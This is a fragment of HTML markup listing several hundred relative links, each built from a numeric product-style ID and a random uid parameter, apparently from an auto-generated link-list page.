<li><a href="/?pes=32900558387&uid=wL6QfcCoKU">32900558387</a></li>
<li><a href="/?pes=1005002388890239&uid=pZNt5ooSNi">1005002388890239</a></li>
<li><a href="/?pes=1005001901637380&uid=AUgAtHDfgU">1005001901637380</a></li>
<li><a href="/?pes=32868917487&uid=bRu5tIVQOL">32868917487</a></li>
<li><a href="/?pes=32779948968&uid=Z5LLMxdAyJ">32779948968</a></li>
<li><a href="/?pes=1005002787559418&uid=shZ6s2G1uM">1005002787559418</a></li>
<li><a href="/?pes=33027464006&uid=tIAb0LYEv3">33027464006</a></li>
<li><a href="/?pes=1005001950747005&uid=st0r11rmd5">1005001950747005</a></li>
<li><a href="/?pes=4000360847083&uid=x3K4BUDPmL">4000360847083</a></li>
<li><a href="/?pes=32788261315&uid=8rmQH8c4fF">32788261315</a></li>
<li><a href="/?pes=1005001499119695&uid=aqghLhIVUS">1005001499119695</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002316733838&uid=OUuGpFJVJy">1005002316733838</a></li>
<li><a href="/?pes=4000423001730&uid=5dpBZHanIg">4000423001730</a></li>
<li><a href="/?pes=4000045330813&uid=vi3EANipWT">4000045330813</a></li>
<li><a href="/?pes=4001151010051&uid=loSGQ7y4ji">4001151010051</a></li>
<li><a href="/?pes=32662693956&uid=Q4zTLpht0a">32662693956</a></li>
<li><a href="/?pes=32844992828&uid=IHCfEteByA">32844992828</a></li>
<li><a href="/?pes=1005001592557482&uid=SqC0XJvcX7">1005001592557482</a></li>
<li><a href="/?pes=4000123637598&uid=Op7O7kFsnj">4000123637598</a></li>
<li><a href="/?pes=4001135959990&uid=342loIaeBe">4001135959990</a></li>
<li><a href="/?pes=4000538904796&uid=YnSRd2Jt3s">4000538904796</a></li>
<li><a href="/?pes=4000174661615&uid=EPBgoyg2J5">4000174661615</a></li>
<li><a href="/?pes=4000897854695&uid=toUK8X3VZe">4000897854695</a></li>
<li><a href="/?pes=32945247506&uid=iBaFp53Yc2">32945247506</a></li>
<li><a href="/?pes=1005001591113209&uid=LJT550hOkB">1005001591113209</a></li>
<li><a href="/?pes=33029638613&uid=ernsensPAu">33029638613</a></li>
<li><a href="/?pes=32829196473&uid=9U3Kmduux7">32829196473</a></li>
<li><a href="/?pes=1005001888070030&uid=ueUemlTe4f">1005001888070030</a></li>
<li><a href="/?pes=4001108459831&uid=rguGiEX8MF">4001108459831</a></li>
<li><a href="/?pes=1005002011622907&uid=dzbsw46Kk5">1005002011622907</a></li>
<li><a href="/?pes=4000693556109&uid=5krSITgW51">4000693556109</a></li>
<li><a href="/?pes=32822910709&uid=lmDSrl7zQW">32822910709</a></li>
<li><a href="/?pes=1005001618234075&uid=mISKqABIuj">1005001618234075</a></li>
<li><a href="/?pes=1005002340857736&uid=8tyYAYTzqk">1005002340857736</a></li>
<li><a href="/?pes=1005001710728759&uid=YOcWHumGuR">1005001710728759</a></li>
<li><a href="/?pes=1005001836174982&uid=9OKlMzcZa1">1005001836174982</a></li>
<li><a href="/?pes=1005001918954368&uid=WyHqAmIayN">1005001918954368</a></li>
<li><a href="/?pes=4001340077407&uid=58p66zq1To">4001340077407</a></li>
<li><a href="/?pes=32995157551&uid=uaqNf2nSKN">32995157551</a></li>
<li><a href="/?pes=1005001631445212&uid=HY5UnMntKK">1005001631445212</a></li>
<li><a href="/?pes=1005002655188443&uid=lgulTZcBSr">1005002655188443</a></li>
<li><a href="/?pes=4000374272184&uid=hNwH60FUzw">4000374272184</a></li>
<li><a href="/?pes=32853653066&uid=mNNMCuwlzR">32853653066</a></li>
<li><a href="/?pes=1005002065397011&uid=KIDXl0qEzN">1005002065397011</a></li>
<li><a href="/?pes=1005001553252041&uid=KgWqhq4Zo4">1005001553252041</a></li>
<li><a href="/?pes=32739993250&uid=ilXoreVEYv">32739993250</a></li>
<li><a href="/?pes=1005002125325465&uid=SS1irSN8VL">1005002125325465</a></li>
<li><a href="/?pes=32578959152&uid=1bdfaNz12R">32578959152</a></li>
<li><a href="/?pes=1005001355556566&uid=94hIckJqbt">1005001355556566</a></li>
<li><a href="/?pes=1005002675398764&uid=qv7I9OI2zM">1005002675398764</a></li>
<li><a href="/?pes=4000001147790&uid=gJiqL7ICZX">4000001147790</a></li>
<li><a href="/?pes=1005001417069654&uid=w1DEliFUyC">1005001417069654</a></li>
<li><a href="/?pes=1005001808022360&uid=OozgxMIQoz">1005001808022360</a></li>
<li><a href="/?pes=32800948755&uid=gzSZCu02r3">32800948755</a></li>
<li><a href="/?pes=4000166837266&uid=5vjOxKbrnJ">4000166837266</a></li>
<li><a href="/?pes=4001223153886&uid=iNmngaE9Ee">4001223153886</a></li>
<li><a href="/?pes=1005002658341381&uid=vi4ILeqoJi">1005002658341381</a></li>
<li><a href="/?pes=4000062265385&uid=MjcKJKEOJ4">4000062265385</a></li>
<li><a href="/?pes=4000090524243&uid=df5k2mV3QX">4000090524243</a></li>
<li><a href="/?pes=1005002357585300&uid=iPuZlpd0C9">1005002357585300</a></li>
<li><a href="/?pes=4000586574686&uid=MPqXSJY5Uo">4000586574686</a></li>
<li><a href="/?pes=1005001946473888&uid=QA7vygChq5">1005001946473888</a></li>
<li><a href="/?pes=33014242363&uid=ddEM8cGTmM">33014242363</a></li>
<li><a href="/?pes=4001236064475&uid=8pfsz1KtnI">4001236064475</a></li>
<li><a href="/?pes=4001022590291&uid=JCo04L9r6D">4001022590291</a></li>
<li><a href="/?pes=32956364523&uid=HmgoUsKjbT">32956364523</a></li>
<li><a href="/?pes=33015071091&uid=hz1OvjjhbK">33015071091</a></li>
<li><a href="/?pes=33004467184&uid=lbAYjuNe3w">33004467184</a></li>
<li><a href="/?pes=1005002723223491&uid=vLF3iFzRRx">1005002723223491</a></li>
<li><a href="/?pes=1005002583885624&uid=C8ymhf9LAb">1005002583885624</a></li>
<li><a href="/?pes=4001127197529&uid=J8EamV8fkp">4001127197529</a></li>
<li><a href="/?pes=1005002132830577&uid=slDaIDNaVn">1005002132830577</a></li>
<li><a href="/?pes=4001143295273&uid=mMq0iOERij">4001143295273</a></li>
<li><a href="/?pes=4000480608567&uid=shA3sYei8f">4000480608567</a></li>
<li><a href="/?pes=32707782640&uid=rhyV6R4yAy">32707782640</a></li>
<li><a href="/?pes=4000044179118&uid=zbEDUNZxF4">4000044179118</a></li>
<li><a href="/?pes=32675523882&uid=fcNgFD2hy0">32675523882</a></li>
<li><a href="/?pes=32842979555&uid=z9gPX0txyV">32842979555</a></li>
<li><a href="/?pes=32718561171&uid=AbPGC7d9un">32718561171</a></li>
<li><a href="/?pes=4001126825497&uid=9JrNIuMcmT">4001126825497</a></li>
<li><a href="/?pes=4001123528038&uid=4aepPUKaCy">4001123528038</a></li>
<li><a href="/?pes=1005001825556589&uid=T26bvui41V">1005001825556589</a></li>
<li><a href="/?pes=1005001836048957&uid=4Byp1rDMsP">1005001836048957</a></li>
<li><a href="/?pes=4000445790380&uid=bgtHb8aNMH">4000445790380</a></li>
<li><a href="/?pes=4000588868682&uid=aWQ4aV4jzn">4000588868682</a></li>
<li><a href="/?pes=1005002635742863&uid=mCpyisolLP">1005002635742863</a></li>
<li><a href="/?pes=4000800586580&uid=S2FSt88dW0">4000800586580</a></li>
<li><a href="/?pes=1005002002571756&uid=AnBpNiJ1cN">1005002002571756</a></li>
<li><a href="/?pes=32900943510&uid=r01G3m8bP2">32900943510</a></li>
<li><a href="/?pes=4001205973193&uid=wIh6L5gAkf">4001205973193</a></li>
<li><a href="/?pes=1005001538273866&uid=fmIE9I1qxJ">1005001538273866</a></li>
<li><a href="/?pes=32880950464&uid=EUVyqiPjLT">32880950464</a></li>
<li><a href="/?pes=1005001616916898&uid=EUL78HaAHB">1005001616916898</a></li>
<li><a href="/?pes=4001293472774&uid=snNT2kpI93">4001293472774</a></li>
<li><a href="/?pes=32963834757&uid=WdfHICjSad">32963834757</a></li>
<li><a href="/?pes=4000031479408&uid=4gPMiE8Sh6">4000031479408</a></li>
<li><a href="/?pes=1005002386346644&uid=4oFG0JXbIf">1005002386346644</a></li>
<li><a href="/?pes=1005001412403097&uid=BAT46an1MG">1005001412403097</a></li>
<li><a href="/?pes=1005001345483108&uid=Wj28RxuT6o">1005001345483108</a></li>
<li><a href="/?pes=32845969784&uid=amoIfzGpQv">32845969784</a></li>
<li><a href="/?pes=1005001883751605&uid=ukQ6NMyvKj">1005001883751605</a></li>
<li><a href="/?pes=32809101232&uid=KbKs9ZzEbN">32809101232</a></li>
<li><a href="/?pes=4001035714551&uid=4gFIzdxfFd">4001035714551</a></li>
<li><a href="/?pes=1005001767667684&uid=5FPAKqfXbY">1005001767667684</a></li>
<li><a href="/?pes=1005002378675797&uid=LVN1JojJ79">1005002378675797</a></li>
<li><a href="/?pes=1005002332521746&uid=gmB8mp7Hfd">1005002332521746</a></li>
<li><a href="/?pes=1005002239269068&uid=1JSGPnFKeT">1005002239269068</a></li>
<li><a href="/?pes=1005002239710093&uid=bt1gqyAdzc">1005002239710093</a></li>
<li><a href="/?pes=4000403113590&uid=qkn1OZ3KSi">4000403113590</a></li>
<li><a href="/?pes=1005002649926289&uid=gjVFGnb7XF">1005002649926289</a></li>
<li><a href="/?pes=1005001474864495&uid=W6kXMRFDLR">1005001474864495</a></li>
<li><a href="/?pes=4000464005341&uid=EhqybFBKa6">4000464005341</a></li>
<li><a href="/?pes=4000147962158&uid=7GCsSKbmp9">4000147962158</a></li>
<li><a href="/?pes=1005002214277102&uid=VXm4hm2EiF">1005002214277102</a></li>
<li><a href="/?pes=1005001355170713&uid=DOtXBAf7g1">1005001355170713</a></li>
<li><a href="/?pes=4000516252542&uid=sxakmOQH0K">4000516252542</a></li>
<li><a href="/?pes=1005001967087354&uid=0V7f6vwNRG">1005001967087354</a></li>
<li><a href="/?pes=1005002465953920&uid=f0uTeynqR7">1005002465953920</a></li>
<li><a href="/?pes=1005001510354115&uid=vCLrVzzlyN">1005001510354115</a></li>
<li><a href="/?pes=4001073539068&uid=AkGv5UeIAN">4001073539068</a></li>
<li><a href="/?pes=4000624203933&uid=oSso21Kw2b">4000624203933</a></li>
<li><a href="/?pes=1005001639085599&uid=t2saUn5CBV">1005001639085599</a></li>
<li><a href="/?pes=1005001339872365&uid=Vu4ZWjH7MS">1005001339872365</a></li>
<li><a href="/?pes=4001195496186&uid=SxHvTinwnF">4001195496186</a></li>
<li><a href="/?pes=1005002198125758&uid=22fF5ZLObV">1005002198125758</a></li>
<li><a href="/?pes=4001212399252&uid=sFKaKMriaP">4001212399252</a></li>
<li><a href="/?pes=4000138853955&uid=Q3e9NuGXLs">4000138853955</a></li>
<li><a href="/?pes=33047470319&uid=uacWu4dRkt">33047470319</a></li>
<li><a href="/?pes=32590428165&uid=Bm0XnSNSVu">32590428165</a></li>
<li><a href="/?pes=32987354566&uid=oj9rka9XAy">32987354566</a></li>
<li><a href="/?pes=32797720154&uid=Pyp2HG0ifG">32797720154</a></li>
<li><a href="/?pes=1005001829037013&uid=FAnhFM69AF">1005001829037013</a></li>
<li><a href="/?pes=4001163751459&uid=ULJBMLmpWJ">4001163751459</a></li>
<li><a href="/?pes=32916143319&uid=QQsx6PCuG2">32916143319</a></li>
<li><a href="/?pes=1005002441968264&uid=QzxW2TkG0X">1005002441968264</a></li>
<li><a href="/?pes=32919855338&uid=vHDAJHd6bS">32919855338</a></li>
<li><a href="/?pes=4000867223773&uid=aWSka2VON3">4000867223773</a></li>
<li><a href="/?pes=32856093752&uid=fe2avSR7KY">32856093752</a></li>
<li><a href="/?pes=4001264094637&uid=uNFsTMmW01">4001264094637</a></li>
<li><a href="/?pes=4000595128935&uid=dFk16t0atL">4000595128935</a></li>
<li><a href="/?pes=4001240365547&uid=Btb5w0hPPB">4001240365547</a></li>
<li><a href="/?pes=1005001350858628&uid=HkYgmcjnHn">1005001350858628</a></li>
<li><a href="/?pes=4001174116287&uid=8vKNbwQrvI">4001174116287</a></li>
<li><a href="/?pes=4000963915413&uid=ti28rQ2Uvf">4000963915413</a></li>
<li><a href="/?pes=1005002012185048&uid=NwURBInaS0">1005002012185048</a></li>
<li><a href="/?pes=4001021880264&uid=cTI6Mr9TfD">4001021880264</a></li>
<li><a href="/?pes=4000430128177&uid=jWU1SNAm0h">4000430128177</a></li>
<li><a href="/?pes=32890600023&uid=Ievos2zSnT">32890600023</a></li>
<li><a href="/?pes=32865539142&uid=pftqkvPHO0">32865539142</a></li>
<li><a href="/?pes=4000447060934&uid=LPJbPibAaZ">4000447060934</a></li>
<li><a href="/?pes=33033854828&uid=F5D9kU0wgf">33033854828</a></li>
<li><a href="/?pes=4000039990583&uid=uo3k7TORtI">4000039990583</a></li>
<li><a href="/?pes=1005001667177412&uid=HIYciwWWlp">1005001667177412</a></li>
<li><a href="/?pes=33012323790&uid=OqVnR2Q8SF">33012323790</a></li>
<li><a href="/?pes=1005002292903661&uid=OMlgrbnxfV">1005002292903661</a></li>
<li><a href="/?pes=4001251196546&uid=sgcbfqYss7">4001251196546</a></li>
<li><a href="/?pes=4000589496297&uid=ek1RbzaDhB">4000589496297</a></li>
<li><a href="/?pes=4000879801137&uid=ALABRpBbat">4000879801137</a></li>
<li><a href="/?pes=1005002561688455&uid=NKYJsACHnV">1005002561688455</a></li>
<li><a href="/?pes=1005002004492015&uid=XbxKaIwvmJ">1005002004492015</a></li>
<li><a href="/?pes=32982739941&uid=yZhYLKc8ku">32982739941</a></li>
<li><a href="/?pes=4000404733599&uid=4pYbcUOqPt">4000404733599</a></li>
<li><a href="/?pes=1005002056210810&uid=wE5SHQK4a3">1005002056210810</a></li>
<li><a href="/?pes=4000597835748&uid=ppFMUyJlbW">4000597835748</a></li>
<li><a href="/?pes=1005002395531855&uid=oTTaJKvCls">1005002395531855</a></li>
<li><a href="/?pes=32893934663&uid=dybgKwG8h4">32893934663</a></li>
<li><a href="/?pes=32891173256&uid=ZyxHhCXgnB">32891173256</a></li>
<li><a href="/?pes=1005001763017267&uid=PayOeIfmG2">1005001763017267</a></li>
<li><a href="/?pes=1005002350454621&uid=J1Dg3g0aVj">1005002350454621</a></li>
<li><a href="/?pes=32972383471&uid=qfayLtP5LP">32972383471</a></li>
<li><a href="/?pes=4000211703711&uid=TLDtvegZmi">4000211703711</a></li>
<li><a href="/?pes=1005002351461939&uid=zQz3uI4g7q">1005002351461939</a></li>
<li><a href="/?pes=1005002029086893&uid=36GXOfvKY3">1005002029086893</a></li>
<li><a href="/?pes=1005001800973207&uid=opwf0qoqYp">1005001800973207</a></li>
<li><a href="/?pes=1005001821945214&uid=q7seVmNEAh">1005001821945214</a></li>
<li><a href="/?pes=33052374964&uid=3WRYCUSFZf">33052374964</a></li>
<li><a href="/?pes=4001263854866&uid=La2qdTerER">4001263854866</a></li>
<li><a href="/?pes=4000552545374&uid=YDIZHdCC3q">4000552545374</a></li>
<li><a href="/?pes=32975162968&uid=9WHlGmznVU">32975162968</a></li>
<li><a href="/?pes=4001316298414&uid=PiZukjsU9l">4001316298414</a></li>
<li><a href="/?pes=4001288772701&uid=KLrtWnlZhZ">4001288772701</a></li>
<li><a href="/?pes=4000250855804&uid=FiDteEJcFp">4000250855804</a></li>
<li><a href="/?pes=32805541635&uid=9m3nYabPAN">32805541635</a></li>
<li><a href="/?pes=4001275799382&uid=8VsNdE1zmu">4001275799382</a></li>
<li><a href="/?pes=4001127285558&uid=VfIYjicqYD">4001127285558</a></li>
<li><a href="/?pes=1005001836927287&uid=9iEdBUemGf">1005001836927287</a></li>
<li><a href="/?pes=4000393379996&uid=CT5KLLv7fA">4000393379996</a></li>
<li><a href="/?pes=4000745269865&uid=8rEPIEFhEd">4000745269865</a></li>
<li><a href="/?pes=32852087350&uid=eql3ElRkRd">32852087350</a></li>
<li><a href="/?pes=4000222893109&uid=EJzbmBIGUS">4000222893109</a></li>
<li><a href="/?pes=4000023551793&uid=kJbXjSZO3K">4000023551793</a></li>
<li><a href="/?pes=32921201296&uid=odp6glXx1Z">32921201296</a></li>
<li><a href="/?pes=32880052971&uid=YEQBJfCZwi">32880052971</a></li>
<li><a href="/?pes=4000480720106&uid=pQdY9dQBJO">4000480720106</a></li>
<li><a href="/?pes=1005001349903871&uid=RkX6SOygOh">1005001349903871</a></li>
<li><a href="/?pes=33014421830&uid=UA2YGxktFh">33014421830</a></li>
<li><a href="/?pes=4000693188017&uid=GaUeGwGaqv">4000693188017</a></li>
<li><a href="/?pes=1005001942850714&uid=g2RxUwhpQi">1005001942850714</a></li>
<li><a href="/?pes=1005001286962216&uid=g3MXNWpmgh">1005001286962216</a></li>
<li><a href="/?pes=4000114756450&uid=bQHo6MVJRl">4000114756450</a></li>
<li><a href="/?pes=32899459950&uid=rTy9HnRad0">32899459950</a></li>
<li><a href="/?pes=1005001489572730&uid=E6ruh3VFgp">1005001489572730</a></li>
<li><a href="/?pes=1005001860738552&uid=CxVpzT7aiw">1005001860738552</a></li>
<li><a href="/?pes=1005001333578274&uid=9HQG4lTfPk">1005001333578274</a></li>
<li><a href="/?pes=33057904077&uid=ohgVXXuhRK">33057904077</a></li>
<li><a href="/?pes=1005002287568842&uid=uqKC3n4PAg">1005002287568842</a></li>
<li><a href="/?pes=4001219390535&uid=SxK2OnT1A5">4001219390535</a></li>
<li><a href="/?pes=32976028811&uid=A8hS9ESiAw">32976028811</a></li>
<li><a href="/?pes=1005001808801311&uid=LJllNo1K8M">1005001808801311</a></li>
<li><a href="/?pes=4001267160571&uid=r5EsmZN6uf">4001267160571</a></li>
<li><a href="/?pes=32954562065&uid=kQwjsSbEUp">32954562065</a></li>
<li><a href="/?pes=1005001309873469&uid=Vrfp8lADp3">1005001309873469</a></li>
<li><a href="/?pes=1005002480712802&uid=mnSQyrsp4G">1005002480712802</a></li>
<li><a href="/?pes=10000004754436&uid=oXxkloB35u">10000004754436</a></li>
<li><a href="/?pes=32792474126&uid=rjdG5fM6LC">32792474126</a></li>
<li><a href="/?pes=4000169058503&uid=UyaVcopc0H">4000169058503</a></li>
<li><a href="/?pes=1005001684118270&uid=w4yRmYLs6A">1005001684118270</a></li>
<li><a href="/?pes=4000041444429&uid=80jhayBPJY">4000041444429</a></li>
<li><a href="/?pes=4000624696816&uid=NONg3IbWZD">4000624696816</a></li>
<li><a href="/?pes=32843729623&uid=1gTBleHbGb">32843729623</a></li>
<li><a href="/?pes=1005001575470311&uid=a7pi6TiMIY">1005001575470311</a></li>
<li><a href="/?pes=32952689821&uid=C6qkE1Z7fS">32952689821</a></li>
<li><a href="/?pes=1005002285933957&uid=GS6psqNAFT">1005002285933957</a></li>
<li><a href="/?pes=4000163272900&uid=nh1uTvyzEt">4000163272900</a></li>
<li><a href="/?pes=32898407106&uid=uZl3RLRFAx">32898407106</a></li>
<li><a href="/?pes=33012020082&uid=5jJxAIV8Yw">33012020082</a></li>
<li><a href="/?pes=32924897478&uid=669Q3BSCOs">32924897478</a></li>
<li><a href="/?pes=1005001785085257&uid=arkfu09uWk">1005001785085257</a></li>
<li><a href="/?pes=1167494724&uid=NXSAJwLLBg">1167494724</a></li>
<li><a href="/?pes=33056579012&uid=HHWGkiW2aa">33056579012</a></li>
<li><a href="/?pes=4001200005632&uid=dfjowIZkAe">4001200005632</a></li>
<li><a href="/?pes=1005002134502920&uid=FjxhEbXm2r">1005002134502920</a></li>
<li><a href="/?pes=33037158011&uid=5tZYbsvqCM">33037158011</a></li>
<li><a href="/?pes=1005001913141460&uid=7rCUakJGcN">1005001913141460</a></li>
<li><a href="/?pes=1005001831855866&uid=6pacIxV254">1005001831855866</a></li>
<li><a href="/?pes=1005001879729697&uid=6fOwrYvTHd">1005001879729697</a></li>
<li><a href="/?pes=1005002340331735&uid=GLmbXuh2pF">1005002340331735</a></li>
<li><a href="/?pes=32997040167&uid=PEoNEh9j8F">32997040167</a></li>
<li><a href="/?pes=1005001376118749&uid=1gXQaDtEgY">1005001376118749</a></li>
<li><a href="/?pes=4001321667626&uid=pZdcK67ZpF">4001321667626</a></li>
<li><a href="/?pes=4000278217899&uid=Kjfn45LgPd">4000278217899</a></li>
<li><a href="/?pes=1005002203758277&uid=PqJpAdcwMz">1005002203758277</a></li>
<li><a href="/?pes=4001115016385&uid=foCwSe1gD7">4001115016385</a></li>
<li><a href="/?pes=1005001359767122&uid=bAlvbh3Dfp">1005001359767122</a></li>
<li><a href="/?pes=32997600017&uid=Ninzx0pNlx">32997600017</a></li>
<li><a href="/?pes=32708702062&uid=4TPdP5jMZg">32708702062</a></li>
<li><a href="/?pes=1005001592631522&uid=Y4W5u5M9G3">1005001592631522</a></li>
<li><a href="/?pes=4000756666404&uid=KPPvO2Dye9">4000756666404</a></li>
<li><a href="/?pes=1005001591970693&uid=y5KW8nbrMX">1005001591970693</a></li>
<li><a href="/?pes=1005001902351869&uid=UPChHGRsIB">1005001902351869</a></li>
<li><a href="/?pes=4000070467130&uid=nQXh7FUPwC">4000070467130</a></li>
<li><a href="/?pes=32958133888&uid=jmUIT8swyZ">32958133888</a></li>
<li><a href="/?pes=4000909218531&uid=S8yfa52WTW">4000909218531</a></li>
<li><a href="/?pes=33053899177&uid=kPw3op6wx1">33053899177</a></li>
<li><a href="/?pes=4001285426782&uid=D8esIjxqks">4001285426782</a></li>
<li><a href="/?pes=32960527246&uid=InVMtd1mCL">32960527246</a></li>
<li><a href="/?pes=4000895757814&uid=Dyx0HY0BTz">4000895757814</a></li>
<li><a href="/?pes=1005001551131611&uid=I70DK2SLhg">1005001551131611</a></li>
<li><a href="/?pes=32971013530&uid=KwMurqlSd9">32971013530</a></li>
<li><a href="/?pes=1005001797376544&uid=FSAFXIqsct">1005001797376544</a></li>
<li><a href="/?pes=1005001769780564&uid=ZKo2zi10JU">1005001769780564</a></li>
<li><a href="/?pes=1005001481857614&uid=ltVFsDUEcP">1005001481857614</a></li>
<li><a href="/?pes=1005001835916914&uid=uSLob5RqlA">1005001835916914</a></li>
<li><a href="/?pes=33009817063&uid=sZXFpUaY7e">33009817063</a></li>
<li><a href="/?pes=1005001781826599&uid=2jXgJH9qMs">1005001781826599</a></li>
<li><a href="/?pes=1005001869348387&uid=Ujz79zr3YE">1005001869348387</a></li>
<li><a href="/?pes=4000246414599&uid=c5vgMwTPxA">4000246414599</a></li>
<li><a href="/?pes=32671222899&uid=7yqCnt72oV">32671222899</a></li>
<li><a href="/?pes=33022867835&uid=KzKS3IWyaZ">33022867835</a></li>
<li><a href="/?pes=4000321871041&uid=rdS94pi8Yx">4000321871041</a></li>
<li><a href="/?pes=4000199468813&uid=syRAebSekf">4000199468813</a></li>
<li><a href="/?pes=32960920725&uid=zfgDYQDOMs">32960920725</a></li>
<li><a href="/?pes=1005002434553290&uid=Cxl89bCVMs">1005002434553290</a></li>
<li><a href="/?pes=1005001291173783&uid=qP6DbF8S9x">1005001291173783</a></li>
<li><a href="/?pes=1005001934074798&uid=gbcp54ztiT">1005001934074798</a></li>
<li><a href="/?pes=4000141612466&uid=q7N4doLFYV">4000141612466</a></li>
<li><a href="/?pes=1005002328371904&uid=kpY65EmA0W">1005002328371904</a></li>
<li><a href="/?pes=1005001566209955&uid=HoUb2iOGQb">1005001566209955</a></li>
<li><a href="/?pes=4000673038522&uid=OQAusejjuI">4000673038522</a></li>
<li><a href="/?pes=1005001445565134&uid=gp4lNEKU3L">1005001445565134</a></li>
<li><a href="/?pes=1005001799202460&uid=4T4nKPwEh6">1005001799202460</a></li>
<li><a href="/?pes=1005002382731977&uid=VHfi8YkCPX">1005002382731977</a></li>
<li><a href="/?pes=1005001495252893&uid=yvp8XlPDvZ">1005001495252893</a></li>
<li><a href="/?pes=4000170906171&uid=9mJJj5McK4">4000170906171</a></li>
<li><a href="/?pes=4000473880329&uid=xQzTRCRVSL">4000473880329</a></li>
<li><a href="/?pes=32857492652&uid=DzRnCjDY8L">32857492652</a></li>
<li><a href="/?pes=4000400430270&uid=vERmcR08CS">4000400430270</a></li>
<li><a href="/?pes=10000277399348&uid=Jj6WOHJkG0">10000277399348</a></li>
<li><a href="/?pes=4001125333344&uid=MKerv7qY7R">4001125333344</a></li>
<li><a href="/?pes=1005002395011201&uid=LrY7xs0p20">1005002395011201</a></li>
<li><a href="/?pes=4000599786987&uid=2asD3CGCn7">4000599786987</a></li>
<li><a href="/?pes=33042440899&uid=RaqIivjZrR">33042440899</a></li>
<li><a href="/?pes=1005002035632359&uid=EeRuH23jX2">1005002035632359</a></li>
<li><a href="/?pes=1005002349197936&uid=JrDXT2jv8v">1005002349197936</a></li>
<li><a href="/?pes=4000434783783&uid=8qAuEz4S24">4000434783783</a></li>
<li><a href="/?pes=4000932446207&uid=Bec80fFVwl">4000932446207</a></li>
<li><a href="/?pes=33032498799&uid=PjKUJaArwX">33032498799</a></li>
<li><a href="/?pes=4001176438746&uid=0fheULitzc">4001176438746</a></li>
<li><a href="/?pes=4001241421761&uid=zcqieBGSGw">4001241421761</a></li>
<li><a href="/?pes=10000003746345&uid=5qirfDmGL8">10000003746345</a></li>
<li><a href="/?pes=32857788526&uid=keGDvbMliX">32857788526</a></li>
<li><a href="/?pes=10000020091483&uid=bNc7AzG08o">10000020091483</a></li>
<li><a href="/?pes=1005002102333211&uid=JPC8OEJBS3">1005002102333211</a></li>
<li><a href="/?pes=32720051807&uid=dKlRjSl0hY">32720051807</a></li>
<li><a href="/?pes=1005002006102909&uid=i1D5NRHRAn">1005002006102909</a></li>
<li><a href="/?pes=1005001473654034&uid=VrW7OGckmT">1005001473654034</a></li>
<li><a href="/?pes=10000028722209&uid=cRzlmi6eEc">10000028722209</a></li>
<li><a href="/?pes=1005001286865179&uid=BUbcaNC6gt">1005001286865179</a></li>
<li><a href="/?pes=32935123058&uid=JebdKl47qO">32935123058</a></li>
<li><a href="/?pes=1005001938003101&uid=ZUDMxDbGAK">1005001938003101</a></li>
<li><a href="/?pes=4000869306092&uid=ekRUNeLNp8">4000869306092</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32810479241&uid=z6VBbjAN8q">32810479241</a></li>
<li><a href="/?pes=1005002252493355&uid=umskS7KrkK">1005002252493355</a></li>
<li><a href="/?pes=1005001859589139&uid=5ZHDFxIKyh">1005001859589139</a></li>
<li><a href="/?pes=4000197744397&uid=OcxmpQ6xNl">4000197744397</a></li>
<li><a href="/?pes=1005002427985271&uid=bNUmu1UaA9">1005002427985271</a></li>
<li><a href="/?pes=1005002475372812&uid=vNazPfEXmG">1005002475372812</a></li>
<li><a href="/?pes=1005001704321909&uid=zBRkf3KSDB">1005001704321909</a></li>
<li><a href="/?pes=1005001776902906&uid=DuEDmV0TOj">1005001776902906</a></li>
<li><a href="/?pes=1005001859933725&uid=nZapHoZULS">1005001859933725</a></li>
<li><a href="/?pes=32843627160&uid=x4O2evd526">32843627160</a></li>
<li><a href="/?pes=4000890273078&uid=x5FD7oNCyj">4000890273078</a></li>
<li><a href="/?pes=4000192185151&uid=k6pbRiP22Q">4000192185151</a></li>
<li><a href="/?pes=4000318864713&uid=eyZQH1oaj0">4000318864713</a></li>
<li><a href="/?pes=1005001315471506&uid=SKxsKri3gX">1005001315471506</a></li>
<li><a href="/?pes=32912039559&uid=ppVN9Ryi6p">32912039559</a></li>
<li><a href="/?pes=32834836689&uid=tWNYiJ2tOH">32834836689</a></li>
<li><a href="/?pes=4001019239032&uid=zcGOxJvJEh">4001019239032</a></li>
<li><a href="/?pes=33031712451&uid=k3uAiFd3DP">33031712451</a></li>
<li><a href="/?pes=4001320411297&uid=GdUDezn8B2">4001320411297</a></li>
<li><a href="/?pes=1005001844833663&uid=zf4v43cdoK">1005001844833663</a></li>
<li><a href="/?pes=4000834489911&uid=Kk6L5jKPHj">4000834489911</a></li>
<li><a href="/?pes=32891042821&uid=l2k3ALJED1">32891042821</a></li>
<li><a href="/?pes=1005001550913561&uid=JsoTlA4PsZ">1005001550913561</a></li>
<li><a href="/?pes=1005002026923366&uid=bNgsNf7GTL">1005002026923366</a></li>
<li><a href="/?pes=33059745071&uid=gOWL1OQPj5">33059745071</a></li>
<li><a href="/?pes=1005001533629905&uid=ELtvQSzD7o">1005001533629905</a></li>
<li><a href="/?pes=1005001824003899&uid=HejGbqjqfI">1005001824003899</a></li>
<li><a href="/?pes=1005001676499622&uid=IN20MyMfuj">1005001676499622</a></li>
<li><a href="/?pes=1005001710368846&uid=dnTvVY9rvx">1005001710368846</a></li>
<li><a href="/?pes=1005002024257937&uid=6kBYH8ej0s">1005002024257937</a></li>
<li><a href="/?pes=4001069547902&uid=bvTjSsDTOS">4001069547902</a></li>
<li><a href="/?pes=4000099086102&uid=7bFYJ2NLwo">4000099086102</a></li>
<li><a href="/?pes=4001209397847&uid=qspZnmTSEG">4001209397847</a></li>
<li><a href="/?pes=4000561724626&uid=52jSLWap09">4000561724626</a></li>
<li><a href="/?pes=32471984366&uid=DnCnI1SDKx">32471984366</a></li>
<li><a href="/?pes=1005002211823024&uid=Eh2ENBU3aw">1005002211823024</a></li>
<li><a href="/?pes=32908210100&uid=yvFIyqqdrQ">32908210100</a></li>
<li><a href="/?pes=1005002413666243&uid=dQDA0ymgaR">1005002413666243</a></li>
<li><a href="/?pes=1005002739382352&uid=YpgUaY1RNJ">1005002739382352</a></li>
<li><a href="/?pes=32908383133&uid=Y71Co1L1hK">32908383133</a></li>
<li><a href="/?pes=1005001425453971&uid=1oxQ9uAC1F">1005001425453971</a></li>
<li><a href="/?pes=1005001423231581&uid=aqY0aOC2Uj">1005001423231581</a></li>
<li><a href="/?pes=1005001341215815&uid=dk7q9yezME">1005001341215815</a></li>
<li><a href="/?pes=32841739986&uid=ue7uQ9gAkl">32841739986</a></li>
<li><a href="/?pes=32796528991&uid=BqK3KYxSRU">32796528991</a></li>
<li><a href="/?pes=1005002491451576&uid=WnUFgOauio">1005002491451576</a></li>
